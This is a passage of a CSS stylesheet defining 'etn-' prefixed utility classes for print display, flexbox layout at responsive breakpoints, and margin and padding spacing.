    display: none !important;
  }
  .etn-d-print-inline {
    display: inline !important;
  }
  .etn-d-print-inline-block {
    display: inline-block !important;
  }
  .etn-d-print-block {
    display: block !important;
  }
  .etn-d-print-table {
    display: table !important;
  }
  .etn-d-print-table-row {
    display: table-row !important;
  }
  .etn-d-print-table-cell {
    display: table-cell !important;
  }
  .etn-d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .etn-d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.etn-flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.etn-flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.etn-flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.etn-flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.etn-flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.etn-flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.etn-flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.etn-flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.etn-flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.etn-flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.etn-flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.etn-flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.etn-justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.etn-justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.etn-justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.etn-justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.etn-justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.etn-align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.etn-align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.etn-align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.etn-align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.etn-align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.etn-align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.etn-align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.etn-align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.etn-align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.etn-align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.etn-align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.etn-align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.etn-align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.etn-align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.etn-align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.etn-align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.etn-align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .etn-flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .etn-flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .etn-flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .etn-flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .etn-flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .etn-flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .etn-flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .etn-flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .etn-flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .etn-flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .etn-flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .etn-flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .etn-flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .etn-flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .etn-flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .etn-justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .etn-justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .etn-justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .etn-justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .etn-justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .etn-align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .etn-align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .etn-align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .etn-align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .etn-align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .etn-align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .etn-align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .etn-align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .etn-align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .etn-align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .etn-align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .etn-align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .etn-align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .etn-align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .etn-align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .etn-align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .etn-align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.etn-m-0 {
  margin: 0 !important;
}

.etn-mt-0,
.etn-my-0 {
  margin-top: 0 !important;
}

.etn-mr-0,
.etn-mx-0 {
  margin-right: 0 !important;
}

.etn-mb-0,
.etn-my-0 {
  margin-bottom: 0 !important;
}

.etn-ml-0,
.etn-mx-0 {
  margin-left: 0 !important;
}

.etn-m-1 {
  margin: 0.25rem !important;
}

.etn-mt-1,
.etn-my-1 {
  margin-top: 0.25rem !important;
}

.etn-mr-1,
.etn-mx-1 {
  margin-right: 0.25rem !important;
}

.etn-mb-1,
.etn-my-1 {
  margin-bottom: 0.25rem !important;
}

.etn-ml-1,
.etn-mx-1 {
  margin-left: 0.25rem !important;
}

.etn-m-2 {
  margin: 0.5rem !important;
}

.etn-mt-2,
.etn-my-2 {
  margin-top: 0.5rem !important;
}

.etn-mr-2,
.etn-mx-2 {
  margin-right: 0.5rem !important;
}

.etn-mb-2,
.etn-my-2 {
  margin-bottom: 0.5rem !important;
}

.etn-ml-2,
.etn-mx-2 {
  margin-left: 0.5rem !important;
}

.etn-m-3 {
  margin: 1rem !important;
}

.etn-mt-3,
.etn-my-3 {
  margin-top: 1rem !important;
}

.etn-mr-3,
.etn-mx-3 {
  margin-right: 1rem !important;
}

.etn-mb-3,
.etn-my-3 {
  margin-bottom: 1rem !important;
}

.etn-ml-3,
.etn-mx-3 {
  margin-left: 1rem !important;
}

.etn-m-4 {
  margin: 1.5rem !important;
}

.etn-mt-4,
.etn-my-4 {
  margin-top: 1.5rem !important;
}

.etn-mr-4,
.etn-mx-4 {
  margin-right: 1.5rem !important;
}

.etn-mb-4,
.etn-my-4 {
  margin-bottom: 1.5rem !important;
}

.etn-ml-4,
.etn-mx-4 {
  margin-left: 1.5rem !important;
}

.etn-m-5 {
  margin: 3rem !important;
}

.etn-mt-5,
.etn-my-5 {
  margin-top: 3rem !important;
}

.etn-mr-5,
.etn-mx-5 {
  margin-right: 3rem !important;
}

.etn-mb-5,
.etn-my-5 {
  margin-bottom: 3rem !important;
}

.etn-ml-5,
.etn-mx-5 {
  margin-left: 3rem !important;
}

.etn-p-0 {
  padding: 0 !important;
}

.etn-pt-0,
.etn-py-0 {
  padding-top: 0 !important;
}

.etn-pr-0,
.etn-px-0 {
  padding-right: 0 !important;
}

.etn-pb-0,
.etn-py-0 {
  padding-bottom: 0 !important;
}

.etn-pl-0,
.etn-px-0 {
  padding-left: 0 !important;
}

.etn-p-1 {
  padding: 0.25rem !important;
}

.etn-pt-1,
.etn-py-1 {
  padding-top: 0.25rem !important;
}

.etn-pr-1,
.etn-px-1 {
  padding-right: 0.25rem !important;
}

.etn-pb-1,
.etn-py-1 {
  padding-bottom: 0.25rem !important;
}

.etn-pl-1,
.etn-px-1 {
  padding-left: 0.25rem !important;
}

.etn-p-2 {
  padding: 0.5rem !important;
}

.etn-pt-2,
.etn-py-2 {
  padding-top: 0.5rem !important;
}

.etn-pr-2,
.etn-px-2 {
  padding-right: 0.5rem !important;
}

.etn-pb-2,
.etn-py-2 {
  padding-bottom: 0.5rem !important;
}

.etn-pl-2,
.etn-px-2 {
  padding-left: 0.5rem !important;
}

.etn-p-3 {
  padding: 1rem !important;
}

.etn-pt-3,
.etn-py-3 {
  padding-top: 1rem !important;
}

.etn-pr-3,
.etn-px-3 {
  padding-right: 1rem !important;
}

.etn-pb-3,
.etn-py-3 {
  padding-bottom: 1rem !important;
}

.etn-pl-3,
.etn-px-3 {
  padding-left: 1rem !important;
}

.etn-p-4 {
  padding: 1.5rem !important;
}

.etn-pt-4,
.etn-py-4 {
  padding-top: 1.5rem !important;
}

.etn-pr-4,
.etn-px-4 {
  padding-right: 1.5rem !important;
}

.etn-pb-4,
.etn-py-4 {
  padding-bottom: 1.5rem !important;
}

.etn-pl-4,
.etn-px-4 {
  padding-left: 1.5rem !important;
}

.etn-p-5 {
  padding: 3rem !important;
}

.etn-pt-5,
.etn-py-5 {
  padding-top: 3rem !important;
}

.etn-pr-5,
.etn-px-5 {
  padding-right: 3rem !important;
}

.etn-pb-5,
.etn-py-5 {
  padding-bottom: 3rem !important;
}

.etn-pl-5,
.etn-px-5 {
  padding-left: 3rem !important;
}

.etn-m-n1 {
  margin: -0.25rem !important;
}

.etn-mt-n1,
.etn-my-n1 {
  margin-top: -0.25rem !important;
}

.etn-mr-n1,
.etn-mx-n1 {
  margin-right: -0.25rem !important;
}

.etn-mb-n1,
.etn-my-n1 {
  margin-bottom: -0.25rem !important;
}

.etn-ml-n1,
.etn-mx-n1 {
  margin-left: -0.25rem !important;
}

.etn-m-n2 {
  margin: -0.5rem !important;
}

.etn-mt-n2,
.etn-my-n2 {
  margin-top: -0.5rem !important;
}

.etn-mr-n2,
.etn-mx-n2 {
  margin-right: -0.5rem !important;
}

.etn-mb-n2,
.etn-my-n2 {
  margin-bottom: -0.5rem !important;
}

.etn-ml-n2,
.etn-mx-n2 {
  margin-left: -0.5rem !important;
}

.etn-m-n3 {
  margin: -1rem !important;
}

.etn-mt-n3,
.etn-my-n3 {
  margin-top: -1rem !important;
}

.etn-mr-n3,
.etn-mx-n3 {
  margin-right: -1rem !important;
}

.etn-mb-n3,
.etn-my-n3 {
  margin-bottom: -1rem !important;
}

.etn-ml-n3,
.etn-mx-n3 {
  margin-left: -1rem !important;
}

.etn-m-n4 {
  margin: -1.5rem !important;
}

.etn-mt-n4,
.etn-my-n4 {
  margin-top: -1.5rem !important;
}

.etn-mr-n4,
.etn-mx-n4 {
  margin-right: -1.5rem !important;
}

.etn-mb-n4,
.etn-my-n4 {
  margin-bottom: -1.5rem !important;
}

.etn-ml-n4,
.etn-mx-n4 {
  margin-left: -1.5rem !important;
}

.etn-m-n5 {
  margin: -3rem !important;
}

.etn-mt-n5,
.etn-my-n5 {
  margin-top: -3rem !important;
}

.etn-mr-n5,
.etn-mx-n5 {
  margin-right: -3rem !important;
}

.etn-mb-n5,
.etn-my-n5 {
  margin-bottom: -3rem !important;
}

.etn-ml-n5,
.etn-mx-n5 {
  margin-left: -3rem !important;
}

.etn-m-auto {
  margin: auto !important;
}

.etn-mt-auto,
.etn-my-auto {
  margin-top: auto !important;
}

.etn-mr-auto,
.etn-mx-auto {
  margin-right: auto !important;
}

.etn-mb-auto,
.etn-my-auto {
  margin-bottom: auto !important;
}

.etn-ml-auto,
.etn-mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .etn-m-sm-0 {
    margin: 0 !important;
  }
  .etn-mt-sm-0,
.etn-my-sm-0 {
    margin-top: 0 !important;
  }
  .etn-mr-sm-0,
.etn-mx-sm-0 {
    margin-right: 0 !important;
  }
  .etn-mb-sm-0,
.etn-my-sm-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-sm-0,
.etn-mx-sm-0 {
    margin-left: 0 !important;
  }
  .etn-m-sm-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-sm-1,
.etn-my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-sm-1,
.etn-mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-sm-1,
.etn-my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-sm-1,
.etn-mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-sm-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-sm-2,
.etn-my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-sm-2,
.etn-mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-sm-2,
.etn-my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-sm-2,
.etn-mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-sm-3 {
    margin: 1rem !important;
  }
  .etn-mt-sm-3,
.etn-my-sm-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-sm-3,
.etn-mx-sm-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-sm-3,
.etn-my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-sm-3,
.etn-mx-sm-3 {
    margin-left: 1rem !important;
  }
  .etn-m-sm-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-sm-4,
.etn-my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-sm-4,
.etn-mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-sm-4,
.etn-my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-sm-4,
.etn-mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-sm-5 {
    margin: 3rem !important;
  }
  .etn-mt-sm-5,
.etn-my-sm-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-sm-5,
.etn-mx-sm-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-sm-5,
.etn-my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-sm-5,
.etn-mx-sm-5 {
    margin-left: 3rem !important;
  }
  .etn-p-sm-0 {
    padding: 0 !important;
  }
  .etn-pt-sm-0,
.etn-py-sm-0 {
    padding-top: 0 !important;
  }
  .etn-pr-sm-0,
.etn-px-sm-0 {
    padding-right: 0 !important;
  }
  .etn-pb-sm-0,
.etn-py-sm-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-sm-0,
.etn-px-sm-0 {
    padding-left: 0 !important;
  }
  .etn-p-sm-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-sm-1,
.etn-py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-sm-1,
.etn-px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-sm-1,
.etn-py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-sm-1,
.etn-px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-sm-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-sm-2,
.etn-py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-sm-2,
.etn-px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-sm-2,
.etn-py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-sm-2,
.etn-px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-sm-3 {
    padding: 1rem !important;
  }
  .etn-pt-sm-3,
.etn-py-sm-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-sm-3,
.etn-px-sm-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-sm-3,
.etn-py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-sm-3,
.etn-px-sm-3 {
    padding-left: 1rem !important;
  }
  .etn-p-sm-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-sm-4,
.etn-py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-sm-4,
.etn-px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-sm-4,
.etn-py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-sm-4,
.etn-px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-sm-5 {
    padding: 3rem !important;
  }
  .etn-pt-sm-5,
.etn-py-sm-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-sm-5,
.etn-px-sm-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-sm-5,
.etn-py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-sm-5,
.etn-px-sm-5 {
    padding-left: 3rem !important;
  }
  .etn-m-sm-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-sm-n1,
.etn-my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-sm-n1,
.etn-mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-sm-n1,
.etn-my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-sm-n1,
.etn-mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-sm-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-sm-n2,
.etn-my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-sm-n2,
.etn-mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-sm-n2,
.etn-my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-sm-n2,
.etn-mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-sm-n3 {
    margin: -1rem !important;
  }
  .etn-mt-sm-n3,
.etn-my-sm-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-sm-n3,
.etn-mx-sm-n3 {
    margin-right: -1rem !important;
  }
